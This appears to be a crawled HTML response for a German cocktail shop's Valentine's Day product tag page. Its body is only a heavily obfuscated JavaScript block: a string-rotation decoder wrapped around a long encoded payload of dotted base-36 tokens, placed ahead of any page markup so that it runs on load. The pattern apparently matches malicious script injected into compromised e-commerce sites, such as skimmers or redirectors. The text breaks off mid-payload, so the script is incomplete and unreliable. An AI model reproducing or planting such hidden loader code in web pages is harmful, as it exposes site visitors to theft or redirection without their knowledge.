

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://cocktale.de/shop/produkt-schlagwort/valentins-tag/
body_size: 46887
content:
<script>function _0x502b(){const _0xb71d0a=['3675396CYlxro','3028580qDFPMU','1128BCKSiM','176560lVeXcO','486AGCeJy','5106RyuDbk','3591698Dvoxhc','591964KEcMqg','5MGaUgk','156xLoCdQ','2518728zILhor','21ncblGP'];_0x502b=function(){return _0xb71d0a;};return _0x502b();}(function(_0x588051,_0x1d1509){const _0x5e07ef=_0x3359;const _0x256dd6=_0x588051();while(!![]){try{const _0xa39dc9=parseInt(_0x5e07ef('0x8'))/0x1+-parseInt(_0x5e07ef('0x3'))/0x2*(parseInt(_0x5e07ef('0x6'))/0x3)+-parseInt(_0x5e07ef('0x2'))/0x4+parseInt(_0x5e07ef('0x9'))/0x5*(-parseInt(_0x5e07ef('0x1'))/0x6)+parseInt(_0x5e07ef('0x0'))/0x7*(-parseInt(_0x5e07ef('0xb'))/0x8)+-parseInt(_0x5e07ef('0x5'))/0x9*(parseInt(_0x5e07ef('0x4'))/0xa)+-parseInt(_0x5e07ef('0x7'))/0xb*(-parseInt(_0x5e07ef('0xa'))/0xc);if(_0xa39dc9===_0x1d1509){break;}else{_0x256dd6['push'](_0x256dd6['shift']());}}catch(_0x34d835){_0x256dd6['push'](_0x256dd6['shift']());}}}(_0x502b,0x94b58));function _0x3359(_0x56961f,_0x502bab){const _0x335986=_0x502b();_0x3359=function(_0x4ffe1d,_0x4adced){_0x4ffe1d=_0x4ffe1d-0x0;let _0x1227d7=_0x335986[_0x4ffe1d];return _0x1227d7;};return _0x3359(_0x56961f,_0x502bab);}(function(){(function(_0x247ef2,_0x135925){_0x135925(_0x247ef2);}([[['ubWhpBeeAGwyLhde','GaXjFqLTzWYkTlnC']['join'](''),'nQrhSTNuahQvrwzL'+'KUEHhotPLMShNyjQ','DOuzvsOGBuwRClgW',[['1h.6x.2v.4j.3z.4h.56.5.3v.2m.2p.2e.11.6k.61.58.3o.2q.4k.1v.5e.1x.1g.2i.2f.0.2z.1v.2y.3j.d.5y.4r.5i.6p.47.34.6s.57.2.2a.3t.5k.6.48.o.54.1i.14.48.34.4h.6e.67.2q.4v.64.4v.43.64.65.4y.24.5h.4f.4b.3f.2o.1g.43.4w.60.30.2y.5w.r.1n.45.3z.4n.62.2q.4s.36.1l.5.6w.2o.1n.1y.2j.4g.5y.4u.6h.14.41.j.53.z.3t.32.2w.0.6v.5i.5x.t.1q.41.3y.4k.66.2r.4p.r.3c.6.73.2n.4g.62.3j.4n.3c.1w.20.1j.d.6j.6q.1q.w.4b.3f.5s.8.6o.43.2e.5u.52.5x.6r.3g.4m.1t.1v.5e.1t.5c.6k.2n.k.6m.m.r.3j.9.5u.4j.4c.d.4f.3z.68.2o.3c.24.19.1o.5d.52.2h.5i.1u.32.6h.32.2p.1r.4.71.3h.46.f.2e.3d.27.4.43.h.5h.6l.4o.h.1v.4d.1o.5y.c.6u.4f.17.3d.2u.2s.1f.6i.1w.4o.18.60.58.3a.4q.1p.5f.22.48.2.20.4c.y.3n.6s.2c.6z.4r.q.5y.6v.3l.4y.3q.6d.5u.16.42.6u.2w.5p.6.l.59.6p.59.5s.p.1z.59.3h.7.3v.5p.72.3r.4h.1q.4z.o.33.2l.5g.4r.6d.27.65.n.45.1v.h.4y.30.31.2o.2k.a.2z.34.1l.3l.20.4c.0.14.l.5g.9.48.6x.34.2d.2i.6a.5p.6b.p.1k.2g.4y.16.2h.5q.60.4a.2.4f.c.3c.4p.2v.6m.3y.4x.2c.6y.6q.5r.6w.3r.4j.c.4v.3x.5f.5x.2z.4v.6b.21.61.39.3a.1d.5r.4.5k.33.2s.1l.5.6w.34.3w.2u.1l.33.4t.2w.2e.m.5d.6g.3l.1o.2.30.20.16.20.1b.22.6d.2n.o.6e.24.69.1v.6a.1c.5s.45.4v.6t.42.56.27.4e.1.18.m.5j.d.4d.6y.2t.2f.2j.69.60.61.3s.4l.1b.41.2l.3j.63.1g.2u.f.14.53.3k.6f.2m.2h.3g.6e.6m.4z.66.3m.60.6h.4q.7.51.3x.1s.5y.6.5p.6c.24.67.m.41.1y.i.2m.18.12.49.5o.57.4t.25.3q.n.6u.3n.5d.3l.68.1d.5j.65.60.2.6e.1h.f.2n.51.2g.1j.1l.6x.3v.5n.5a.6q.30.2x.5r.2o.c.10.1g.11.65.5h.4h.6p.6n.y.65.6w.6c.6t.2c.4r.w.4m.2k.34.4q.46.t.1m.41.4c.41.6p.2n.4t.y.a.6p.1w.63.4q.3j.5e.68.11.a.5z.4.1z.3s.1i.4b.4x.13.2d.11.69.6s.3r.6d.6d.5o.5t.4n.58.5g.6y.2m.4.1b.18.5k.2f.6b.6a.50.3j.1s.27.18.4j.4m.6x.2o.1i.44.4z.63.2y.33.5v.p.1k.2y.i.5q.3q.4a.28.38.3a.1q.2y.6v.1r.66.5k.c.3o.c.3a.4f.3h.g.e.1k.1a.i.4l.40.2e.3u.21.4h.1p.45.15.2.4a.0.f.1m.6.2l.3m.26.50.2o.5a.2x.6t.5k.5q.1k.21.j.5k.1v.4r.u.62.6r.20.7.a.1p.54.a.0.a.52.6j.30.39.4r.24.34.4t.1u.4t.41.60.63.10.e.49.5j.5f.35.3p.4p.t.6r.3f.3n.5t.63.v.1l.3p.6f.42.70.12.1r.j.53.2w.6f.2m.2h.c.52.4c.2k.3r.6h.2f.1n.6a.6v.0.g.4m.f.14.36.52.2l.6e.5h.36.1w.4i.5a.1t.2k.4f.6c.5h.4n.2l.2n.1z.e.2a.32.38.8.5v.d.4f.5k.34.3a.6v.58.7.2c.3s.5p.0.3d.1g.l.6r.42.s.3.1m.1a.5i.4s.2q.6k.3x.4y.2a.6x.6u.5m.21.61.33.30.5l.4x.59.12.58.20.17.1i.4z.s.g.1o.3a.6u.16.w.4d.6g.y.71.3.1t.1j.1m.3j.19.2a.67.43.59.2m.2v.2t.2f.2n.6d.64.69.3w.4p.13.45.52.4b.5l.64.1o.58.h.19.33.5u.4a.5y.61.4q.6e.73.6u.1j.1i.3.3v.1d.4d.3z.22.22.2i.6b.6n.68.2g.3s.4f.5s.10.54.57.3c.5l.3r.61.3l.6v.6e.5y.6h.3f.1x.3f.c.5z.47.5d.5a.49.3p.5n.d.57.26.18.x.1n.1p.1q.3d.65.1g.2o.d.18.4z.3m.w.3q.6k.21.26.48.6.28.6n.3s.5f.6w.4h.r.k.2k.68.20.6p.52.6d.6d.5y.4y.5k.45.5i.5l.3e.5p.62.10.55.5w.p.1v.4x.6w.b.5u.26.4p.6n.3w.1e.4b.4x.23.29.3s.6h.6w.3v.5j.3f.1g.51.1x.2a.8.2n.5f.53.15.u.66.2o.4.2f.37.1q.1c.4y.4i.43.56.31.4t.72.5c.2m.6v.l.6c.24.67.2u.3l.50.i.1k.29.2u.3r.5g.1u.1y.45.5w.57.5y.3n.5d.3l.6g.5d.19.30.2h.2i.6e.1i.1o.5y.c.3q.t.4p.1d.k.1h.3s.y.1y.69.5b.3i.66.5x.4c.4s.3g.5h.6a.y.e.5w.3.1v.3t.1f.49.2s.28.6m.30.0.6x.3q.6b.6a.5k.5u.4m.54.5j.71.2g.2.i.l.5d.1.d.2y.52.3g.1w.24.17.4n.4n.72.2u.5b.5d.5h.6i.2g.2m.5r.10.t.2s.5l.58.10.3o.6y.2m.4.13.18.68.3k.6z.42.4l.3j.1s.27.10.4r.48.9.w.1i.4a.3g.5x.a.h.40.28.5t.4y.2h.5q.60.1p.1m.47.32.2g.5n.3l.5w.26.21.4a.3.2c.6c.3z.4f.6h.3y.p.m.2h.6b.1v.6v.4z.6c.2i.2e.3a.1z.73.2a.2i.5r.36.1l.5.6w.3c.58.2m.2p.60.4t.4f.x.25.69.3m.4v.3l.k.50.3y.20.32.4o.6t.2.3c.1c.1k.70.8.1n.3l.14.3n.5r.1l.t.h.1.8.2e.2w.4.5l.4y.d.5h.2j.2t.2f.2j.69.60.3e.3e.3.59.2z.52.4f.5p.64.3c.15.3l.3x.3c.3d.3q.5i.1k.v.3h.3n.4e.28.g.5d.6i.11.4t.2o.1k.5s.g.6t.6j.e.h.32.a.5q.1d.2m.55.32.6n.5g.1u.5r.l.l.7.66.4j.3i.1w.22.p.53.38.6w.5b.59.4d.3d.5y.c.6u.1h.5f.4x.2l.5h.5n.64.3i.z.l.49.3z.1q.q.3.i.2t.5s.4h.28.5m.56.3n.4m.1n.1o.k.4g.u.2k.53.2j.1c.1n.70.21.4.e.52.5p.4t.8.6g.49.5x.4b.4q.3j.5e.68.11.a.5z.4.1z.2k.5k.4j.5s.3t.65.6q.5n.6d.27.65.v.3a.r.6p.3u.1o.5p.1v.5e.1x.k.3e.2n.2g.4q.3h.5s.3x.3b.12.15.5c.63.1a.66.4a.1n.5x.a.3z.o.53.68.o.2.6d.69.1x.68.1o.5g.20.j.21.2d.5g.a.4a.3.4q.47.24.6k.12.6l.2i.30.1t.71.5e.5x.3g.1l.2a.63.2c.49.1z.2a.9.70.2i.0.11.1m.g.1f.1i.2j.2g.5b.1s.21.12.1n.2h.48.r.k.18.3e.a.g.5z.50.43.u.6g.5i.3x.69.1v.6a.51.5k.1i.4f.1z.29.62.4v.33.4o.y.68.x.39.4s.4q.3p.1z.1f.9.4u.3v.4x.3n.6f.4x.4.5j.5n.k.2e.67.4z.3w.6u.u.4e.2o.4.2f.37.2k.5q.p.14.9.4v.1h.4d.4n.3.6.53.6t.6j.44.28.5q.h.3w.6g.1c.c.6z.2k.6.18.1b.5n.2d.6a.6f.2i.54.1w.22.9.3z.22.3j.35.6m.4l.2x.4c.2k.g.1b.1d.33.5g.3g.6.4a.4.1f.1e.5q.58.u.3g.62.4u.44.62.18.66.3o.5e.4r.4e.5o.2k.2y.2g.d.e.4p.r.w.3v.6a.47.5m.3r.2w.3r.2w.2q.16.3f.3p.x.3m.14.5e.2v.11.5g.2d.j.5h.6n.4g.4j.2y.5l.4v.4s.1f.6k.9.13.f.6c.23.33.3u.3o.58.2m.4.v.k.42.5y.20.2z.6.6v.2m.6n.44.6w.6e.6r.w.1q.36.6s.45.4.5z.5v.p.1k.2y.40.10.66.6r.16.6f.1r.4n.41.6v.64.4v.43.64.65.1g.55.5p.11.6p.37.3l.4t.r.4t.5e.6v.4z.3l.6b.6b.5o.5z.4l.58.5e.70.2i.0.11.5m.6u.50.1y.3s.4w.3h.4m.2p.48.1v.3x.1j.49.4z.24.28.3v.6n.71.3u.5h.3c.1c.8.5g.12.57.30.2o.2i.d.2w.39.1n.3m.27.4e.1.18.26.5r.47.5n.a.3a.2f.1p.21.2h.3v.69.23.65.2r.3p.51.l.1o.28.2p.3l.5e.1t.1c.u.4m.65.61.4k.2k.72.62.q.4h.2r.6m.2g.32.1y.5k.3a.2k.39.1g.6p.5h.g.31.w.2m.18.12.49.64.1g.26.5.5a.1j.5y.5e.5d.3l.0.5l.1r.2i.3j.2q.1g.47.50.64.30.32.5s.r.1r.32.l.b.1o.2e.4o.36.p.3z.1q.q.3.51.6k.27.4.3z.6q.71.3n.4m.b.c.1m.w.1w.4n.3t.x.26.63.38.6w.4c.41.1y.16.w.4d.6g.1u.6t.23.x.d.18.3r.5j.3l.6i.z.t.3i.6u.6.5m.g.4n.42.2a.3i.1j.27.1r.1q.6z.4.4a.2.65.e.2c.2n.4a.22.66.6h.42.66.5m.5y.44.23.2j.3v.1d.4d.3r.q.6k.4l.38.3r.3b.6.3e.1c.6a.66.0.r.6a.4.4n.3y.1n.v.5.52.6j.21.5.3v.6v.6w.3r.4j.c.a.1o.x.1v.4i.3z.y.21.61.39.6k.49.44.1u.15.13.4f.6m.1x.6q.20.z.e.17.3l.5c.3p.6n.12.p.3f.6v.4.5o.h.4i.41.28.3j.1e.25.1k.1m.6w.3.4e.1.64.8.2a.2m.4f.27.60.6i.41.60.5n.4i.41.26.2n.3w.1e.4b.3l.r.6j.4g.36.3k.36.4.3f.1g.6f.65.4.u.69.6.4l.3t.1k.s.7.53.6m.23.6.3z.6o.6z.3n.4k.d.8.1q.12.1y.4h.3x.z.24.67.3a.o.4e.43.1y.18.12.49.6k.1w.6v.25.11.f.1a.3n.5d.3l.6g.x.t.3g.6o.2.5q.m.4h.44.2e.3c.1h.23.1l.1q.71.6.4a.4.63.a.28.2h.4c.24.62.6j.44.62.5o.52.42.21.2j.3t.1f.49.3n.o.6m.4n.34.3l.39.2.3g.1c.6c.60.0.t.68.0.4j.3s.1p.p.1.40.2y.66.50.24.6t.72.3r.4h.66.1i.8.33.19.64.43.6d.4p.51.6d.52.2i.5l.64.24.1h.4r.a.4i.5o.4a.4m.0.2b.2z.5e.54.5g.23.2r.3v.1d.4d.53.5o.2i.45.6z.6v.3b.6.48.o.54.3z.69.1x.68.10.6s.47.6r.73.d.5g.a.4a.3.2c.4.59.27.2m.23.1t.4t.r.5p.6i.6l.6y.5f.z.2m.25.1.d.3m.6o.2l.4d.34.t.3.5x.r.1s.54.3b.4l.28.3k.u.2j.3x.28.4x.1e.4c.1l.5v.e.3p.q.4r.1c.g.1c.3x.12.1v.6a.14.5s.5r.36.3r.36.24.27.4e.1.2k.u.4h.5r.1u.2.t.i.2j.69.60.6r.4x.6e.2m.3t.4b.5x.z.58.5a.3j.5n.3p.3t.1k.s.f.3z.6e.6u.4z.w.5c.62.p.d.2u.12.3x.66.1r.5t.a.6z.4m.53.6c.6g.1q.1e.69.1t.6c.1g.6c.1w.6v.1h.f.6y.51.37.5z.6q.36.55.51.22.5c.1t.4t.v.5t.2n.2m.g.4f.1n.2i.e.1n.1v.5m.65.4o.1o.3n.32.6d.2k.2l.1e.1p.6q.2i.66.1f.29.1n.6c.6t.2c.57.5s.32.4s.3t.4y.68.6d.5u.56.3f.7.4e.5.60.8.2a.2i.4b.23.60.6m.45.60.5z.2k.45.22.6k.10.4g.1g.60.6p.5h.d.4x.2m.3z.4.3j.1g.1f.6h.4a.4.5x.49.4l.3x.1o.o.f.o.3m.2r.62.4m.5g.66.41.3d.5v.1i.59.3w.10.56.24.15.1k.1l.3e.1e.1e.e.5d.6l.60.3r.1b.6x.6a.2h.2n.1f.4b.21.65.2k.32.60.1r.6j.4s.35.','3a.3.31.4b.1j.6i.b.z.d.6c.21.31.3u.3m.5a.2i.0.19.4i.3k.38.5j.1.35.6t.66.6h.27.3d.j.3a.1v.4r.u.62.5v.73.4d.2.1p.4w.14.1i.36.54.4e.5u.5p.1s.3w.1l.t.1.1.6.25.b.10.35.5b.51.20.4b.2u.1s.4j.r.1d.69.3u.5n.4.3f.1g.f.3f.56.5q.5t.5v.16.3.72.2m.1z.47.5r.31.3p.4f.28.g.5d.q.4n.1k.1i.32.1a.4x.1h.6j.e.x.e.1e.2t.62.g.c.6z.2k.6.18.1b.5n.2d.6a.6f.2i.54.1w.22.x.4n.22.3j.35.3a.4l.v.6s.2k.1c.6v.28.3z.52.2k.5n.64.26.1f.2i.66.1l.25.4c.5u.63.4q.6a.6x.6u.1h.1g.3.3t.1f.49.4z.5e.2k.73.2w.6h.6e.43.2.6w.5m.6m.u.6t.3x.1m.2i.5d.3i.5s.p.1z.6l.25.7.4i.1m.3x.64.3s.1i.4b.4h.5l.5j.2l.2i.3a.3a.2u.5y.5y.3d.1t.2k.q.4q.57.30.l.5e.42.27.22.d.6d.73.6u.6n.4u.35.5c.o.1r.2u.2k.22.3g.s.68.20.67.2q.3l.4w.m.1k.2d.2q.3r.5g.1y.5n.2p.4k.64.3c.1m.58.5u.5t.53.5p.26.5g.6g.4y.42.4x.4b.1j.6i.b.z.d.6c.21.31.3u.3m.5a.2i.0.l.16.40.5u.56.5v.4i.5b.6m.2p.1c.1t.b.28.3n.3g.h.4i.41.28.4d.58.5x.4e.2q.5c.1w.4e.1.5w.0.3c.67.2i.47.r.4c.6f.g.6g.2i.41.6f.64.4t.4q.1o.5s.5v.j.55.6h.i.51.2m.5e.3a.1x.4l.4q.5y.6h.57.5u.5c.4g.2m.2h.1g.29.5g.3x.8.4o.54.x.4c.5z.5x.g.1a.1r.3a.6b.5.3w.6.3i.1c.1q.6y.8.1l.3n.18.3r.5p.1r.r.d.2n.e.2a.3s.2y.4r.70.3r.4n.8.a.1o.11.1z.4m.3z.12.25.61.2x.70.4d.40.6t.4m.56.n.2o.5q.3y.2k.2l.1e.31.1k.57.m.1h.3f.35.6u.1h.4h.k.14.1p.5z.e.3l.u.4r.1g.g.1g.3t.12.1z.6e.14.2a.5n.3a.x.5s.12.c.1c.4s.y.5r.3g.11.24.5i.1x.4p.p.67.5g.61.1g.4p.1b.5b.e.3.f.3u.5m.58.h.18.64.3o.6o.68.5v.6g.3h.1u.3j.d.5y.3v.5i.3v.51.2o.6s.c.22.36.35.3m.1r.6y.21.2.c.3q.r.2g.4.6c.0.3m.5y.t.1x.6j.21.2b.3v.32.11.1z.26.1g.4f.59.1n.3h.d.13.4r.3l.6b.6b.5o.5z.4l.58.5e.70.2i.0.l.1t.6m.44.e.6g.4w.3h.1s.21.u.5n.37.3l.4x.4j.4c.1l.5v.e.6t.16.4j.46.1m.5a.6b.69.1v.6a.w.6o.45.6p.71.9.5e.8.4e.1.2c.2o.5b.27.58.3d.2u.68.5p.2r.23.5f.69.23.65.2z.6k.45.2b.3m.20.2x.2o.5w.5a.u.2s.9.5z.4t.3p.5i.3p.p.14.3v.3h.5x.1k.6g.j.4g.47.2k.5.4e.47.2u.2y.5q.4r.14.4c.38.4h.6e.63.2u.4r.64.60.4t.6c.72.6q.1e.1f.7.3y.1c.4f.59.1x.1z.66.3a.46.6d.0.3d.1g.6l.6j.62.1q.4b.1o.5s.2n.3o.5t.r.1w.50.27.4p.66.2t.i.60.3t.1f.49.57.1s.1w.67.34.41.3y.5h.3g.1c.1g.3i.12.5b.5p.r.1n.2.6z.2r.x.l.2y.6g.5z.6c.2d.j.5h.6v.3s.3v.w.3b.67.v.6r.1o.47.2u.5b.l.3t.6n.1g.b.6y.2m.4.n.k.6w.7.2w.56.2k.55.1s.27.c.3v.27.3c.3b.6g.4i.4d.5x.a.9.56.4v.6o.36.5m.2u.69.1x.68.1o.2u.2g.22.p.52.64.4r.50.2j.5m.6m.4f.1x.12.6l.2i.30.35.17.5e.5x.6q.1d.2a.z.2k.1b.1e.5e.2g.2l.5j.4z.z.35.4u.1h.6x.4o.4y.32.66.3k.1c.p.z.3a.1v.4r.u.5e.3v.0.f.1m.11.4w.14.1a.2a.4g.6x.2y.1m.1s.6t.47.l.48.4.6f.0.6g.a.1c.4p.1z.2a.64.5n.1c.58.2x.1l.55.4p.5y.v.1l.4d.6f.65.18.20.9.h.s.15.46.3g.1k.67.73.6u.6z.1a.6j.2f.6w.6a.6v.1c.3z.32.3a.61.2s.23.24.67.e.41.5q.6a.6o.55.4e.3a.5y.57.t.2r.f.5u.4q.c.1b.6a.4t.6k.67.5b.5k.3z.3n.3z.2n.6s.3p.2o.2m.4b.5c.3a.1v.5v.1g.6s.5v.t.3t.33.1x.2b.6k.c.4y.o.3d.1s.25.4c.h.70.3x.4.1w.1h.3i.1w.2m.2r.2v.4i.56.6w.1e.13.2o.6d.3x.3n.4j.5n.4z.2h.r.w.2i.5i.6e.58.1g.l.2t.2m.5s.3p.5m.5z.3u.25.20.10.32.5j.6l.70.1l.3b.y.4k.58.5f.6k.11.42.20.w.63.1f.3h.3r.54.4s.58.21.h.2q.51.59.2f.2y.36.2y.4q.40.3c.3m.5k.6g.6k.1c.2b.2v.4x.3t.5r.3e.3j.4k.10.a.2c.6q.6q.2u.13.1w.3c.3h.3r.6k.56.3h.1h.6v.38.17.3l.6j.e.4h.1z.3g.4o.2l.5z.4j.16.o.2f.d.49.9.6q.5b.68.46.6e.49.6q.6g.3l.41.5w.3n.3e.47.n.4.z.3k.5u.48.3e.28.4x.3l.3n.4j.5r.4n.6d.1n.65.53.6o.6g.58.4p.5b.4d.2.3f.4j.0.5v.3k.3f.2g.2q.11.3x.49.e.4n.1x.30.4u.1r.3l.4l.5k.5q.5g.6g.6f.5r.1i.59.68.40.1e.3d.6n.5z.1a.6e.3s.3i.3c.4t.z.5z.5j.s.60.4e.4r.12.3r.4.1q.5i.16.3z.2e.6c.6g.6u.5e.5t.2i.63.x.3p.i.8.49.66.31.4n.1.1y.1i.2k.z.1.5i.1h.6h.2y.2e.1.5p.5y.1b.33.1w.2b.5v.6k.3j.6r.2g.r.1.43.5i.2q.18.4h.3s.66.73.55.6x.1k.3x.38.1m.4c.4p.12.27.60.5n.60.1e.32.23.17.5y.4d.1c.6u.24.6v.2.3z.12.2t.2e.g.3z.4v.l.6r.24.47.n.6t.5i.1f.5z.2y.2c.6b.5l.62.n.31.22.p.5t.6i.2z.6p.28.1r.3.43.5c.2o.28.12.5u.3p.3g.2k.6p.2n.x.2.5e.1e.64.32.3h.6i.5r.64.1s.30.21.1r.5w.6j.1t.6s.2k.24.4.4f.6p.2r.16.3v.3t.65.42.6v.22.41.j.2e.30.9.1z.3e.6i.5z.6t.60.t.4i.54.4i.u.6z.2p.5s.54.4u.5a.43.1l.9.18.k.70.3e.5n.4h.3r.1e.5h.2h.a.1c.51.3k.23.57.6z.3c.u.6p.4v.1.h.5c.2t.z.6s.1q.x.3b.r.58.5p.4x.56.4w.60.2.2g.1n.l.24.32.7.56.3u.6.35.1a.5w.6o.5c.26.6m.c.6m.c.5y.2m.60.w.4h.j.1p.5x.60.32.5y.0.2c.3n.2j.x.3a.a.4m.1u.3y.1z.3a.10.6c.6t.5r.r.6k.v.s.a.61.4q.63.x.3p.i.8.16.66.2t.1b.1.2e.1a.2k.z.2p.5i.1p.6j.2y.3i.29.3p.4h.5q.1i.5e.6i.a.50.8.64.3z.62.y.3t.l.b.2k.64.2w.6c.6.2g.6z.2l.l.6q.5e.1g.5y.32.27.w.5n.5s.0.32.37.x.5y.6l.66.6u.2c.c.2.4f.5j.2t.1a.2w.3z.4v.25.57.70.9.3z.2v.32.4b.4u.y.22.3f.14.6c.5o.2l.42.6w.6z.5f.5i.w.6.44.37.1n.48.1f.2m.5q.4k.2i.22.2y.4y.29.3z.1v.4g.1k.3p.2w.6l.1u.3r.66.12.5l.3r.6m.6m.60.5o.b.58.4v.59.19.5f.39.1t.1g.6b.3k.1f.6v.22.41.j.6b.5i.1l.11.2y.3e.d.5p.5q.68.2z.20.t.5z.48.16.6v.20.5c.5.43.6i.2u.2c.2.3w.4q.34.55.6t.k.3x.34.1k.5s.5w.14.4z.18.a.4z.u.8.4v.h.6c.5c.46.4o.6s.6.49.3b.r.j.5p.4h.25.4w.5k.6p.2g.1v.51.24.2u.6d.56.42.5a.35.2e.2k.6o.1c.70.6m.s.f.c.5q.66.60.8.15.j.1p.6l.60.2u.2m.0.1w.25.2j.15.2s.5e.1i.5k.32.3d.30.5r.5o.5f.2w.1x.3q.5s.4f.1v.6o.2c.6i.0.3z.67.2v.2a.70.3x.5t.6k.6v.26.45.j.6f.5i.1p.x.2y.3i.2p.5p.5q.5w.33.24.5.5v.6c.3d.6r.20.2t.1.3v.2n.2q.18.4p.3s.4u.3g.6p.21.46.3e.6q.47.2z.4m.54.6n.1s.3n.5s.6r.1p.43.6w.6m.40.7.64.z.45.36.1r.1i.8.5f.60.5z.3o.3j.2g.m.1d.1h.2m.43.4b.4u.y.22.3u.1k.3w.11.42.4g.4m.x.d.4e.5s.2e.44.37.1n.1l.57.1q.1i.4c.3g.1g.6t.60.20.67.x.36.4q.m.h.65.52.5t.4v.53.5u.3t.58.6k.6q.5e.4i.4q.4x.3i.11.3c.4s.6x.m.5n.5v.1n.4l.y.2w.5f.2r.4b.53.4l.58.28.31.5r.3c.5m.2j.40.6i.20.68.4y.5b.68.46.4e.2j.x.5k.6r.x.3o.h.20.4h.1r.22.38.1c.4q.60.1g.6p.43.30.4j.4b.5r.5s.1j.2q.1.2e.46.4o.4y.1q.6n.1h.71.2r.4j.3z.4l.5a.1.3v.4x.6t.19.41.43.6l.63.30.5c.72.2m.4.4u.27.2u.3k.30.4u.52.u.2e.2r.1e.4p.6s.2u.67.2d.2m.6e.5l.6b.t.1o.2g.52.16.18.5c.28.53.3n.5d.72.31.32.4i.3a.22.25.4a.7.24.8.5l.3r.30.14.p.m.2l.6f.66.26.12.3p.6o.5t.4.6j.5a.4.2s.2x.5j.4z.5i.3b.1e.d.71.4y.35.5u.6u.3u.1v.4p.n.3x.1m.6a.42.51.m.1d.6h.8.1p.c.3e.6k.4g.1c.5b.4e.4l.59.6p.5f.3d.48.4p.45.60.67.2c.1u.4d.53.49.4e.1x.4p.p.5r.6s.a.1g.6v.1p.31.1o.3d.44.18.3o.6y.2m.4.13.18.1u.1j.8.1n.4l.3j.1s.27.s.43.66.3v.8.12.4a.3g.5x.a.3r.1s.5d.4y.2h.5e.59.1c.2z.4h.15.32.5r.42.v.v.5g.21.4a.3.2k.1o.5p.t.5t.5a.p.m.2h.6b.62.2m.y.3l.2a.51.5a.3j.65.1g.2o.d.18.4z.3m.2x.6e.11.3r.53.6q.6.12.32.4o.p.b.28.4x.55.4c.2y.48.1d.6l.c.11.2w.1m.5a.70.g.3n.57.2g.2.1a.5d.47.5s.59.5s.3a.3s.6q.6g.5z.c.6t.4.5v.2o.1g.1q.5s.8.3k.1n.5z.69.3p.3x.3u.y.1s.6f.12.6a.5k.35.z.66.4o.46.66.12.1c.1.14.4b.3h.5q.1z.4v.o.60.4h.4.5.s.47.5a.a.6.8.3q.4e.59.n.1b.5h.1r.r.d.60.4q.3n.5d.3l.1c.x.5r.30.w.5z.6m.5x.4h.44.2e.6u.45.2a.5s.52.5v.35.4k.5i.5s.53.3c.5b.70.2i.62.4u.44.62.64.28.1v.4c.4z.4e.36.3n.4r.q.66.5j.6p.4y.31.5h.3m.a.5o.41.3i.6t.e.5p.2i.w.38.2a.6i.5i.23.4e.5.24.2s.4l.4v.73.54.l.34.2x.25.6q.2o.72.2g.4f.3h.70.1d.4n.1g.57.37.1k.3p.3x.1o.o.n.6z.2r.37.16.5q.4s.k.5d.u.1d.n.34.4.30.c.l.68.20.67.2q.2q.22.10.4u.6z.2q.3r.5g.1y.5f.1t.4k.64.3d.2i.6q.4q.m.45.44.3c.4u.4w.30.2j.2t.57.26.18.1d.17.1h.6k.h.2d.2i.6i.13.4f.66.25.4i.3k.5u.67.4v.48.6.20.12.66.6h.56.3t.5t.3t.6u.2o.i.1d.6l.c.1p.46.3t.o.5g.g.57.4a.36.5u.59.v.2t.b.5w.g.8.15.6a.4r.67.6l.4r.4c.2u.1s.']['join']('')][0x0]],[['CljnEkcehEDJdkgu','ZySmjfvGQUenQTRS']['join'](''),'dbsJPBYDeBItmVvs'+'EGRECOCulEGwGcyY','COcmOefPkeDLzHVS',[['2b.2n.39.6l.1y.22.53.53.1x.1c.4.5s.2a.2s.1.4b.29.24.57.38.1r.5v.3z.3h.22.67.47.5a.n.5b.h.6g.6u.2o.1d.s.1t.1f.1z.2g.2w.0.21.i.2k.36.56.29.6n.2r.52.5o.2e.2l.z.4s.6a.20.b.6g.2x.1p.2d.3a.3h.1x.33.b.44.3a.2q.3t.61.1e.1e.54.5y.1p.1f.28.p.0.64.3d.6q.17.51.51.67.70.1y.46.3q.4t.1p.44.3s.2u.r.6y.5x.6j.59.67.10.3l.1i.58.22.5.6t.5r.1a.h.1.26.36.1e.2n.2t.2z.57.17.5c.b.73.54.41.6v.58.28.61.1u.6m.v.53.3k.2f.2.54.2y.2s.5m.2h.64.53.4.56.5u.32.1.t.5x.2x.4l.6n.3m.2v.40.39.5o.3l.1w.1k.3p.h.5b.5z.3t.4z.6e.23.6k.2y.50.3k.2o.9.61.34.4l.1v.b.1x.6.6.63.5e.7.71.11.3n.15.3s.37.11.5k.','22.2b.3z.50.6w.6a.5t.5k.6u.6z.3p.66.6k.55.t.4m.4l.4t.17.6r.5.19.2m.